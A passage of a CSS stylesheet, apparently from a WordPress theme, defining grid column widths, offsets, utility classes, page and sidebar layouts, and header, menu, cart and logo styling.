  padding-right: 30px;	/* 15px; */
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.row.column_padding_left, .columns_wrap.column_padding_left {
  margin-left: -30px;
  margin-right: 0;
}
.row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
.row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
	padding-left:30px;
	padding-right:0;
}
.row.column_padding_right, .columns_wrap.column_padding_right {
  margin-left: 0;
  margin-right: -30px;
}
.row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
.row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
	padding-left:0;
	padding-right:30px;
}
.row.column_padding_center, .columns_wrap.column_padding_center {
  margin-left: -15px;
  margin-right: -15px;
}
.row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
.row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
	padding-left:15px;
	padding-right:15px;
}
.row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
 padding-bottom: 30px;
}
.sc_blogger.no_margins .row, .sc_blogger.no_margins .columns_wrap,
.row.no_margins, .columns_wrap.no_margins {
  margin: 0 !important;
}
.sc_blogger.no_margins .row > [class*="column-"], .sc_blogger.no_margins .columns_wrap > [class*="column-"],
.row.no_margins > [class*="column-"], .columns_wrap.no_margins > [class*="column-"] {
  padding: 0 !important;
}

/* Columns width */
.column-1, .column-1_1, .column-2_2, .column-3_3, .column-4_4, .column-5_5, .column-6_6, .column-7_7, .column-8_8, .column-9_9, .column-10_10, .column-11_11, .column-12_12	{ width:100%; }
.column-1_2, .column-2_4, .column-3_6, .column-4_8, .column-5_10, .column-6_12	{ width:50%; }
.column-1_3, .column-2_6, .column-3_9, .column-4_12								{ width:33.33333333%; }
.column-2_3, .column-4_6, .column-8_12											{ width:66.66666667%; }
.column-1_4, .column-2_8, .column-3_12											{ width:25%; }
.column-3_4, .column-6_8, .column-9_12											{ width:75%; }
.column-1_5, .column-2_10														{ width:20%; }
.column-2_5, .column-4_10														{ width:40%; }
.column-3_5, .column-6_10														{ width:60%; }
.column-4_5, .column-8_10														{ width:80%; }
.column-1_6, .column-2_12														{ width:16.66666667%; }
.column-5_6, .column-10_12														{ width:83.33333333%; }
.column-1_7																		{ width:14.28571429%; }
.column-2_7																		{ width:28.57142857%; }
.column-3_7																		{ width:42.85714286%; }
.column-4_7																		{ width:57.14285714%; }
.column-5_7																		{ width:71.42857143%; }
.column-6_7																		{ width:85.71428571%; }
.column-1_8																		{ width:12.5%; }
.column-3_8																		{ width:37.5%; }
.column-5_8																		{ width:62.5%; }
.column-7_8																		{ width:87.5%; }
.column-1_9																		{ width:11.11111111%; }
.column-2_9																		{ width:22.22222222%; }
.column-3_9																		{ width:33.33333333%; }
.column-4_9																		{ width:44.44444444%; }
.column-5_9																		{ width:55.55555556%; }
.column-6_9																		{ width:66.66666667%; }
.column-7_9																		{ width:77.77777778%; }
.column-8_9																		{ width:88.88888889%; }
.column-1_10																	{ width:10%; }
.column-3_10																	{ width:30%; }
.column-7_10																	{ width:70%; }
.column-9_10																	{ width:90%; }
.column-1_11																	{ width: 9.09090909%; }
.column-2_11																	{ width:18.18181818%; }
.column-3_11																	{ width:27.27272727%; }
.column-4_11																	{ width:36.36363636%; }
.column-5_11																	{ width:45.45454545%; }
.column-6_11																	{ width:54.54545455%; }
.column-7_11																	{ width:63.63636364%; }
.column-8_11																	{ width:72.72727273%; }
.column-9_11																	{ width:81.81818182%; }
.column-10_11																	{ width:90.90909091%; }
.column-1_12																	{ width: 8.33333333%; }
.column-5_12																	{ width:41.66666667%; }
.column-7_12																	{ width:58.33333333%; }
.column-11_12																	{ width:91.66666667%; }
/* Push columns */
.push-1_2, .push-2_4, .push-3_6, .push-4_8, .push-5_10, .push-6_12	{ left:50%; }
.push-1_3, .push-2_6, .push-3_9, .push-4_12							{ left:33.33333333%; }
.push-2_3, .push-4_6, .push-8_12									{ left:66.66666667%; }
.push-1_4, .push-2_8, .push-3_12									{ left:25%; }
.push-3_4, .push-6_8, .push-9_12									{ left:75%; }
.push-1_5, .push-2_10												{ left:20%; }
.push-2_5, .push-4_10												{ left:40%; }
.push-3_5, .push-6_10												{ left:60%; }
.push-4_5, .push-8_10												{ left:80%; }
.push-1_6, .push-2_12												{ left:16.66666667%; }
.push-5_6, .push-10_12												{ left:83.33333333%; }
.push-1_7															{ left:14.28571429%; }
.push-2_7															{ left:28.57142857%; }
.push-3_7															{ left:42.85714286%; }
.push-4_7															{ left:57.14285714%; }
.push-5_7															{ left:71.42857143%; }
.push-6_7															{ left:85.71428571%; }
.push-1_8															{ left:12.5%; }
.push-3_8															{ left:37.5%; }
.push-5_8															{ left:62.5%; }
.push-7_8															{ left:87.5%; }
.push-1_9															{ left:11.11111111%; }
.push-2_9															{ left:22.22222222%; }
.push-3_9															{ left:33.33333333%; }
.push-4_9															{ left:44.44444444%; }
.push-5_9															{ left:55.55555556%; }
.push-6_9															{ left:66.66666667%; }
.push-7_9															{ left:77.77777778%; }
.push-8_9															{ left:88.88888889%; }
.push-1_10															{ left:10%; }
.push-3_10															{ left:30%; }
.push-7_10															{ left:70%; }
.push-9_10															{ left:90%; }
.push-1_11															{ left: 9.09090909%; }
.push-2_11															{ left:18.18181818%; }
.push-3_11															{ left:27.27272727%; }
.push-4_11															{ left:36.36363636%; }
.push-5_11															{ left:45.45454545%; }
.push-6_11															{ left:54.54545455%; }
.push-7_11															{ left:63.63636364%; }
.push-8_11															{ left:72.72727273%; }
.push-9_11															{ left:81.81818182%; }
.push-10_11															{ left:90.90909091%; }
.push-1_12															{ left: 8.33333333%; }
.push-5_12															{ left:41.66666667%; }
.push-7_12															{ left:58.33333333%; }
.push-11_12															{ left:91.66666667%; }
/* Pull columns */
.pull-1_2, .pull-2_4, .pull-3_6, .pull-4_8, .pull-5_10, .pull-6_12	{ right:50%; }
.pull-1_3, .pull-2_6, .pull-3_9, .pull-4_12							{ right:33.33333333%; }
.pull-2_3, .pull-4_6, .pull-8_12									{ right:66.66666667%; }
.pull-1_4, .pull-2_8, .pull-3_12									{ right:25%; }
.pull-3_4, .pull-6_8, .pull-9_12									{ right:75%; }
.pull-1_5, .pull-2_10												{ right:20%; }
.pull-2_5, .pull-4_10												{ right:40%; }
.pull-3_5, .pull-6_10												{ right:60%; }
.pull-4_5, .pull-8_10												{ right:80%; }
.pull-1_6, .pull-2_12												{ right:16.66666667%; }
.pull-5_6, .pull-10_12												{ right:83.33333333%; }
.pull-1_7															{ right:14.28571429%; }
.pull-2_7															{ right:28.57142857%; }
.pull-3_7															{ right:42.85714286%; }
.pull-4_7															{ right:57.14285714%; }
.pull-5_7															{ right:71.42857143%; }
.pull-6_7															{ right:85.71428571%; }
.pull-1_8															{ right:12.5%; }
.pull-3_8															{ right:37.5%; }
.pull-5_8															{ right:62.5%; }
.pull-7_8															{ right:87.5%; }
.pull-1_9															{ right:11.11111111%; }
.pull-2_9															{ right:22.22222222%; }
.pull-3_9															{ right:33.33333333%; }
.pull-4_9															{ right:44.44444444%; }
.pull-5_9															{ right:55.55555556%; }
.pull-6_9															{ right:66.66666667%; }
.pull-7_9															{ right:77.77777778%; }
.pull-8_9															{ right:88.88888889%; }
.pull-1_10															{ right:10%; }
.pull-3_10															{ right:30%; }
.pull-7_10															{ right:70%; }
.pull-9_10															{ right:90%; }
.pull-1_11															{ right: 9.09090909%; }
.pull-2_11															{ right:18.18181818%; }
.pull-3_11															{ right:27.27272727%; }
.pull-4_11															{ right:36.36363636%; }
.pull-5_11															{ right:45.45454545%; }
.pull-6_11															{ right:54.54545455%; }
.pull-7_11															{ right:63.63636364%; }
.pull-8_11															{ right:72.72727273%; }
.pull-9_11															{ right:81.81818182%; }
.pull-10_11															{ right:90.90909091%; }
.pull-1_12															{ right: 8.33333333%; }
.pull-5_12															{ right:41.66666667%; }
.pull-7_12															{ right:58.33333333%; }
.pull-11_12															{ right:91.66666667%; }
/* Margin for the columns */
.offset-1_2, .offset-2_4, .offset-3_6, .offset-4_8, .offset-5_10, .offset-6_12	{ margin-left:50%; }
.offset-1_3, .offset-2_6, .offset-3_9, .offset-4_12								{ margin-left:33.33333333%; }
.offset-2_3, .offset-4_6, .offset-8_12											{ margin-left:66.66666667%; }
.offset-1_4, .offset-2_8, .offset-3_12											{ margin-left:25%; }
.offset-3_4, .offset-6_8, .offset-9_12											{ margin-left:75%; }
.offset-1_5, .offset-2_10														{ margin-left:20%; }
.offset-2_5, .offset-4_10														{ margin-left:40%; }
.offset-3_5, .offset-6_10														{ margin-left:60%; }
.offset-4_5, .offset-8_10														{ margin-left:80%; }
.offset-1_6, .offset-2_12														{ margin-left:16.66666667%; }
.offset-5_6, .offset-10_12														{ margin-left:83.33333333%; }
.offset-1_7																		{ margin-left:14.28571429%; }
.offset-2_7																		{ margin-left:28.57142857%; }
.offset-3_7																		{ margin-left:42.85714286%; }
.offset-4_7																		{ margin-left:57.14285714%; }
.offset-5_7																		{ margin-left:71.42857143%; }
.offset-6_7																		{ margin-left:85.71428571%; }
.offset-1_8																		{ margin-left:12.5%; }
.offset-3_8																		{ margin-left:37.5%; }
.offset-5_8																		{ margin-left:62.5%; }
.offset-7_8																		{ margin-left:87.5%; }
.offset-1_9																		{ margin-left:11.11111111%; }
.offset-2_9																		{ margin-left:22.22222222%; }
.offset-3_9																		{ margin-left:33.33333333%; }
.offset-4_9																		{ margin-left:44.44444444%; }
.offset-5_9																		{ margin-left:55.55555556%; }
.offset-6_9																		{ margin-left:66.66666667%; }
.offset-7_9																		{ margin-left:77.77777778%; }
.offset-8_9																		{ margin-left:88.88888889%; }
.offset-1_10																	{ margin-left:10%; }
.offset-3_10																	{ margin-left:30%; }
.offset-7_10																	{ margin-left:70%; }
.offset-9_10																	{ margin-left:90%; }
.offset-1_11																	{ margin-left: 9.09090909%; }
.offset-2_11																	{ margin-left:18.18181818%; }
.offset-3_11																	{ margin-left:27.27272727%; }
.offset-4_11																	{ margin-left:36.36363636%; }
.offset-5_11																	{ margin-left:45.45454545%; }
.offset-6_11																	{ margin-left:54.54545455%; }
.offset-7_11																	{ margin-left:63.63636364%; }
.offset-8_11																	{ margin-left:72.72727273%; }
.offset-9_11																	{ margin-left:81.81818182%; }
.offset-10_11																	{ margin-left:90.90909091%; }
.offset-1_12																	{ margin-left: 8.33333333%; }
.offset-5_12																	{ margin-left:41.66666667%; }
.offset-7_12																	{ margin-left:58.33333333%; }
.offset-11_12																	{ margin-left:91.66666667%; }

/* Utils */
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.columns_wrap:before,
.columns_wrap:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
  clear: both;
  width:100%;
  height:0;
  display:block;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}

.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.visible {
  visibility: visible;
}
.invisible {
  visibility: hidden;
}

.show {
  display: block !important;
}
.hide {
  display: none !important;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.text-hide {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.single-tribe_events .tribe-events-schedule h3.date-event {
	white-space: pre-wrap;
}




/* 6. Page layouts
-------------------------------------------------------------- */
.page_wrap,
.content_wrap {
	margin:0 auto;
}
.body_style_boxed .page_wrap {
	width: 1400px;  /*1230px;*/
	overflow:hidden;
}
.slider_boxed,
.content_wrap,
.content_container {
	width:1170px;
	margin:0 auto;
}
.content_wrap .content_container,
.content_container .content_wrap,
.content_container .content_container {
	width:100%;
}
.content_wrap:after,
.content_container:after {
	content:" ";
	display:block;
	width:100%;
	height:0;
	clear:both;
}
.body_style_fullwide .content_wrap {
	width: auto;
	padding-left:30px;
	padding-right:30px;
}
.content, .sidebar, .sidebar_inner {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

/* Content and Sidebar */
.sidebar_show .content { width: 870px; }/*760px; }*/
.sidebar { 				 width: 270px; }/*370px; }*/
.sidebar_right .content { float: left; }
.sidebar_right .sidebar { float: right; }
.sidebar_left .content  { float: right; }
.sidebar_left .sidebar  { float: left; }

/* Fullwide or Fullscreen with sidebar */
.body_style_fullwide.sidebar_show  .content, .body_style_fullscreen.sidebar_show  .content { width:auto; max-width:100%; }
.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 410px; }
.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -370px; }
.body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  410px; }
.body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-370px; }

.body_style_fullscreen .page_content_wrap {
	overflow:hidden;
	padding:0;
}

/* Transparent body */
.body_transparent .page_wrap,
.body_transparent .copy_wrap,
.body_transparent .widget_area_inner {
  background-color: transparent;
}

/* Sidebar outer */
.sidebar_outer {
	width: 290px;
	position: absolute;
	top:0;
	bottom:0;
	z-index:99998;
}
.sidebar_outer_inner {
	position: absolute;
	top:0;
	bottom:0;
	left: 0;
	right: 0;
}
.sidebar_outer_show .outer_wrap { 		overflow:hidden; position:relative; }
.sidebar_outer_left .sidebar_outer {	left: 0; right: auto; }
.sidebar_outer_left .body_wrap {		padding-left: 290px; }
.sidebar_outer_right .sidebar_outer {	left: auto; right: 0; }
.sidebar_outer_right .body_wrap {		padding-right: 290px; }

/* Boxed style for articles and sidebar */
.page_content_wrap {
	padding: 5em 0;
}
.page_content_wrap.page_paddings_no,
.body_style_fullscreen .page_content_wrap {
	padding:0;
}
.article_style_boxed[class*="single-"] .page_content_wrap.page_paddings_no .content > article {
    padding: 0;
}

/*.article_style_boxed.layout_excerpt .content,*/
/*.article_style_boxed[class*="single-"] .content > article,*/
.article_style_boxed[class*="single-"] .content > .comments_wrap,
.article_style_boxed .sidebar_inner,
.body_filled .widget_area[class*="scheme_"] .widget_area_inner {
	padding: 2.1429em 0;
}
.body_style_fullscreen .content > article.page {
	padding:0;
}

/* With video Background */
.video_bg_show .body_wrap {
	position:relative;
}
.video_bg_show .video_bg {
	position:fixed;
	z-index:-1;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
.video_bg_show .video_bg_overlay:after {
	content: ' ';
	position:absolute;
	left:0;
	top:0;
	bottom:0;
	right:0;
	background-color:rgba(0,0,0,0.3);
	z-index:3;
	background-image:url(images/bg/texture_7.png);
}


/* 7. Section's decorations
-------------------------------------------------------------- */


/* 7.1 Header
-------------------------------------------------------------- */

/* Top panel */
.top_panel_wrap {
	position:relative;
}
.top_panel_fixed .top_panel_wrap {
	-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
	   -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
			box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);	
}
.top_panel_over .top_panel_wrap {
	position:absolute;
	top:0;
	left:0;
	right:0;
	z-index:10000;
}
body:not(.top_panel_fixed) .top_panel_position_over.top_panel_wrap_inner,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_top,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_middle,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_bottom {
	background: none !important;
}
.admin-bar.top_panel_over .top_panel_wrap {
	top:32px;
}
.top_panel_wrap [class^="icon-"]::before, .top_panel_wrap [class*=" icon-"]::before {
	margin-right:0.5em;
}

/* Fixed panel */
.top_panel_fixed_wrap {
	display:none;
}
.top_panel_fixed:not(.top_panel_over) .top_panel_fixed_wrap {
	display:block;
}
.top_panel_fixed .top_panel_wrap {
	position:fixed;
	top:0;
	left:0;
	right:0;
	z-index:10000;
}
.sidebar_outer_left.top_panel_fixed .top_panel_wrap {
	left:290px;
}
.sidebar_outer_right.top_panel_fixed .top_panel_wrap {
	right:290px;
}
.top_panel_fixed .top_panel_top,
.top_panel_fixed .top_panel_style_1 .top_panel_middle,
.top_panel_fixed .top_panel_style_2 .top_panel_middle {
	display:none;
}
.top_panel_fixed .top_panel_style_5 .contact_logo {
	float: left;
}
.top_panel_fixed .top_panel_middle {
	min-height:0;
}
.top_panel_fixed .menu_main_wrap {
	margin-top:0;
}

.admin-bar.top_panel_fixed .top_panel_wrap {
	top:32px;
}


/*+ Top panel (top area) */
.top_panel_wrap_inner.top_panel_inner_style_4 .column-1_5.contact_address span.contact_icon.icon-home,
.top_panel_wrap_inner.top_panel_inner_style_4 .column-1_5.contact_address span.contact_label.contact_address_1,
.top_panel_wrap_inner.top_panel_inner_style_4 .column-1_5.contact_address span.contact_label.contact_address_2 {
    display:inline-block;
}
.top_panel_wrap_inner.top_panel_inner_style_4 .column-1_5.contact_address{
    vertical-align: middle;
    line-height:3rem;
}
.top_panel_wrap_inner.top_panel_inner_style_4  .contact_address,
.top_panel_wrap_inner.top_panel_inner_style_5  .contact_address{
    margin-top: 1.6em;
    float: left;
    max-width: 33rem;
    text-align: left;
    overflow: hidden;
    max-height: 2rem;
}
.top_panel_wrap  .top_panel_wrap_inner.top_panel_inner_style_5  .logo {
    margin: 0 0 1.2rem 0 !important;
}
.top_panel_inner_style_5 .top_panel_middle .menu_main_wrap {
    margin-top: 1.875em;
}
.top_panel_fixed .top_panel_wrap  .top_panel_wrap_inner.top_panel_inner_style_5  .logo {
    display: none;
}


.top_panel_top {
	min-height:3.5714em;
	margin-top:0;
}
.top_panel_top_contact_area {
	float: left;
	margin-top:1em;
}
.top_panel_top_open_hours {
	float:left;
	margin-top:1em;
	margin-left:3em;
}

.top_panel_top_user_area {
	float:right;
}
.top_panel_top_socials {
	float:right;
	margin-top:1em;
}

.top_panel_top_search,
.menu_user_nav {
	float:left;
	margin-top:1em;
}
.top_panel_top_search {
	padding-top: 0.2em;
	margin-right: 2em;
}
.top_panel_top_socials {
	margin-left:3em;
}
.top_panel_wrap .sc_socials a:before,
.top_panel_wrap .sc_socials [class*="icon-"]:before {
	margin-right:0;
}

.top_panel_wrap ul {
	margin:0;
	padding:0;
	list-style-type:none;
}
.top_panel_wrap li {
	margin-bottom: 0;
	position:relative;
}
.top_panel_wrap li li > a {
	position:relative;
	display:inline-block;
	padding:0.5em 1.5em;
}
.top_panel_wrap li li.menu-item-has-children > a:after {
    content:'';
    width: 0;
    height: 0;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    border-left: 8px solid rgba(244,244,244, 0.7);
    position:absolute;
    top:0;
    bottom:0;
    margin: auto;
    right:-9px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.responsive_menu .top_panel_wrap li li.menu-item-has-children > a::after {
	display:none;
}

/* User menu */
.menu_user_nav > li {
	margin-left:2em;
}
.menu_user_nav > li a {
	font-weight:400;
    font-size: 0.867rem;
}
.menu_user_nav > li > a{
	display: block;
    padding: 2.15em 0 1.25em;
}
.menu_user_nav > li.menu_user_donate > form{
    padding: 1.5em 0 0;
}
.menu_user_nav > li.menu_user_donate > form div.paypal-donations{
    position: relative;
}
.menu_user_nav > li.menu_user_donate > form div.paypal-donations span,
.menu_user_nav > li.menu_user_donate > form div.paypal-donations:after{
    /*content:'DONATE';*/
    position: absolute;
    z-index: 1;
    left:0;
    top:0;
    padding: 0.3rem 1.15rem;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
	text-transform: uppercase;
}
.menu_user_nav > li.menu_user_donate > form div.paypal-donations input[type="image"]{
    opacity:0;
    position: relative;
    z-index: 2;
    width:6.666rem;
    height:2.333rem;
}
.menu_user_nav > li+ li:before{
    content: '|';
    position: absolute;
    top: 1.8em;
    left: -1.1em;
}
.menu_user_nav > li + li.menu_user_donate:before{
    display: none;
}
.menu_user_nav > li li {
	line-height:1.5em;
}
.menu_user_nav > li ul:not(.cart_list) {
	width:12em;
	padding: 0;
	border:1px solid #ddd;
}
.menu_user_nav > li.menu_user_bookmarks ul {
	width:15em;
}
.menu_user_nav > li > ul {
	left:0;
	top:3.7em;
}
.menu_user_nav > li > ul ul {
	left:12em;
	margin-left:4px;
	top:-0.5em;
}
.menu_user_nav > li > ul ul.submenu_left {
	left:-12em;
	margin-left:-1px;
}

.menu_user_nav > li.menu_user_controls .user_avatar {
	display: inline-block;
	border: 1px solid #ddd;
	margin-right: 0.4em;
	overflow: hidden;
	vertical-align: middle;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
	width: 1em;
	height: 1em;
	line-height:1em;
}
.menu_user_nav > li.menu_user_controls ul li a{
    display: block;
}

/* Main and user menu */
.menu_main_nav_area {
	position:relative;
	display:none;
}
.menu_show .menu_main_nav_area {
	display:block;
}

.menu_user_nav > li:first-child {
	margin-left:0;
}

.menu_user_nav > li,
.menu_main_nav > li {
	position:relative;
	float:left;
	z-index:20;
}
.menu_main_nav > li+li { z-index:19; }
.menu_main_nav > li+li+li { z-index:18; }
.menu_main_nav > li+li+li+li { z-index:17; }
.menu_main_nav > li+li+li+li+li { z-index:16; }
.menu_main_nav > li+li+li+li+li+li { z-index:15; }
.menu_main_nav > li+li+li+li+li+li+li { z-index:14; }
.menu_main_nav > li+li+li+li+li+li+li+li { z-index:13; }
.menu_main_nav > li+li+li+li+li+li+li+li+li { z-index:12; }
.menu_main_nav > li+li+li+li+li+li+li+li+li+li { z-index:11; }
.menu_user_nav > li { z-index:30; }
.menu_user_nav > li+li { z-index:29; }
.menu_user_nav > li+li+li { z-index:28; }
.menu_user_nav > li+li+li+li { z-index:27; }
.menu_user_nav > li+li+li+li+li { z-index:26; }
.menu_user_nav > li+li+li+li+li+li { z-index:25; }
.menu_user_nav > li+li+li+li+li+li+li { z-index:24; }
.menu_user_nav > li+li+li+li+li+li+li+li { z-index:23; }
.menu_user_nav > li+li+li+li+li+li+li+li+li { z-index:22; }
.menu_user_nav > li+li+li+li+li+li+li+li+li+li { z-index:21; }
.menu_user_nav > li ul,
.menu_main_nav > li ul {
	position:absolute;
	display:none;
	z-index:10000;
}
.menu_main_nav > li > a {
	display: block;
	padding:1em 1.5em;
	text-transform:uppercase;
}

/*  Dropdown menu */
.menu_main_nav > li ul {
	width: 15rem;
	padding: 0;
}
.menu_main_nav > li > ul:before{
    content:'';
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 8px solid #222;
    position:absolute;
    left:0;
    right:0;
    margin:0 auto;
    top:-7px;
}
.menu_main_nav > li > ul {
	left:0;
	top:40px;
    padding:2em 1em;
    -webkit-box-sizing: padding-box;
    -moz-box-sizing: padding-box;
    box-sizing: padding-box;
}
.menu_main_nav li li > a{
    border:2px solid #ddd;
    margin-bottom: 2px;
}

.menu_main_nav > li > ul ul {
    left: 15rem;
    top: -0.5em;
    padding: 0.5em 1em;
}
.menu_main_nav > li > ul ul.submenu_left {
	left:-255px;
}
.menu_main_nav li a:before {
	margin-right:0.5em;
}


/* Main menu slider */
.menu_main_nav > li{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.menu_main_nav > li#blob {
	position: absolute;
	top: 0;
	z-index : 1;
	opacity:0;
}
.menu_main_nav > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,
.menu_main_nav > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover {
	background-color: transparent;
	-webkit-box-shadow: none;
	-moz-box-shadow:    none;
	box-shadow:         none;
}


/*+ Search and Nav*/
.top_panel_wrap.top_panel_style_4 .search_wrap{
    float:right;
}
.top_panel_wrap.top_panel_style_4 .column-1_3.contact_logo{
    width: 30%;
}
.top_panel_wrap.top_panel_style_4 .column-2_3.menu_main_wrap{
    width: 70%;
}
.top_panel_wrap.top_panel_style_4 .menu_main_nav_area{
    margin-left:-250px;
    right: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.top_panel_wrap.search_opened .top_panel_wrap_inner.top_panel_inner_style_4 .menu_main_nav_area{
    opacity: 0;
    z-index: -1;
    position: absolute;
    width: 100%;
    right: 8rem;
}

/*+ Animation menu */
.menu_main_nav > a:hover,
.menu_main_nav > li.sfHover > a,
.menu_main_nav > li#blob,
.menu_main_nav > li.current-menu-item > a,
.menu_main_nav > li.current-menu-parent > a,
.menu_main_nav > li.current-menu-ancestor > a{
    border:3px solid;
}
.menu_main_nav > li > a {
    border:3px solid;
}
.menu_main_nav > li > ul {
    text-align: center;
    padding-top: 1.4em;
    left: -100%;
    right: -100%;
    margin: auto;
}

/*+ Collapse menu */
body.collapse_menu .top_panel_wrap .top_panel_wrap_inner .menu_main_nav_area{
    display:inline-block !important;
    height:0 !important;
    position: relative;
    z-index: -100;
    overflow: hidden;
    float: left;
}
.collapse_menu .menu_main_responsive_button {
    display:none;
}
.collapse_menu .top_panel_wrap .menu_main_responsive_button {
    display:inline-block;
    position:absolute;
    top:0;
    right:4.5rem;
}
.collapse_menu .menu_main_responsive_button:before {
    font-size:40px;
}
.search.search-results .top_panel_wrap.search_opened .menu_main_responsive_button,
.search.search-no-results .top_panel_wrap.search_opened .menu_main_responsive_button,
.collapse_menu .top_panel_wrap.search_opened .menu_main_responsive_button {
    right: 14.5rem;
    -webkit-transition: all 0.3s ease 0.1s;
    -moz-transition: all 0.3s ease 0.1s;
    -ms-transition: all 0.3s ease 0.1s;
    -o-transition: all 0.3s ease 0.1s;
    transition: all 0.3s ease 0.1s;
}
.collapse_menu ul.menu_main_responsive {
    position: absolute;
    z-index: 20;
    left: 0;
    right: 2rem;
    top: 3.3rem;
}
.collapse_menu .top_panel_wrap .menu_main_responsive li li > a {
    width: 95%;
    padding-left: 5%;
    padding-right: 0;
}
.collapse_menu .top_panel_middle .content_wrap {
    position:relative;
}
.collapse_menu .top_panel_wrap li li.menu-item-has-children > a:after {
    content:none;
}

/* Currency */
.menu_user_nav > li.menu_user_currency > a {
	padding-left:1.6em;
	padding-right:0.2em;
}

/* Bookmarks */
.menu_user_nav > li.menu_user_bookmarks li > a {
	position:relative;
}

.menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
	border-bottom:1px solid rgba(0,0,0, 0.5);
}
.menu_user_nav > li.menu_user_bookmarks .bookmarks_delete {
	position:absolute;
	right:0;
	top:50%;
	margin-top:-0.5em;
	margin-right:0.5em;
	width:1em;
	height:1em;
	line-height:1em;
	font-size:1.25em;
}

/* Cart button */
.top_panel_style_3 .top_panel_cart_button,
.top_panel_style_4 .top_panel_cart_button {
	display:block;
	padding-left:1.5em !important;
	padding-right:1.5em !important;
}
.top_panel_middle .contact_cart {
	position:relative;
}
.top_panel_middle .sidebar_cart {
	position:absolute;
	top: 4.5em;
	left:0;
	z-index:1000;
	display:none;
	float:none;
	text-align:left;
}
.top_panel_icon {
	padding:0;
}
.top_panel_icon .sidebar_cart {
	top: 3.5em;
	left:-0.7em;
}
.top_panel_style_5 .top_panel_icon .sidebar_cart,
.top_panel_style_6 .top_panel_icon .sidebar_cart,
.top_panel_style_7 .top_panel_icon .sidebar_cart {
	left:auto;
	right: -1em;
}
.top_panel_icon.search_wrap,
.top_panel_inner_style_5 .menu_main_responsive_button,
.top_panel_inner_style_6 .menu_main_responsive_button,
.top_panel_inner_style_7 .menu_main_responsive_button {
	width: 2.2857em;
	height: 2.2857em;
	line-height: 2.2857em;
	-webkit-border-radius: 1.15em;
	   -moz-border-radius: 1.15em;
	        border-radius: 1.15em;
}
.top_panel_icon.search_wrap.search_state_opened {
	width: 8em;
}
.top_panel_icon.search_wrap .search_submit {
	line-height: 2.2857em;
}
.top_panel_icon .contact_cart_label,
.top_panel_icon .contact_cart_totals {
	display:none;
}
.top_panel_icon .contact_icon {
	display:inline-block;
	text-align:center;
}
.top_panel_icon .contact_icon:before {
	margin-right:0;
}
.top_panel_icon.menu_main_cart {
	position:relative;
}
.top_panel_icon .contact_icon {
	width: 2.2857em;
	height: 2.2857em;
	line-height: 2.2857em;
}
.top_panel_icon.menu_main_cart .contact_icon {
	-webkit-border-radius: 1.15em;
	   -moz-border-radius: 1.15em;
	        border-radius: 1.15em;
}


/* Logo in the header */
.top_panel_wrap .logo {
	margin: 2em 0 1em 0;
	overflow:hidden;
}
.top_panel_wrap .logo_main {
    max-height: 150px;
    width: auto;
}
.logo a {
	display:inline-block;
}
.logo img {
	float:left;
	margin: 0 1.5857em 0.7857em 0;
}
.logo_text,
.logo_slogan {
	float:left;
	text-align:left;
}
.logo_slogan {
	margin-top:0.25em;
	font-style:italic;
}
.responsive_menu .top_panel_middle .logo,
.menu_relayout .top_panel_middle .logo {
	margin-bottom:0 !important;
}
.top_panel_fixed .top_panel_wrap .logo_main {
	display: none;
}
.top_panel_wrap .logo_fixed {
	display:none;
	max-height:42px;
	width:auto;
    margin: 0.4em 1.4em 0 0;
}
.top_panel_fixed .top_panel_wrap .logo_fixed {
	display: block;
}
.top_panel_fixed .top_panel_middle .menu_main_wrap {
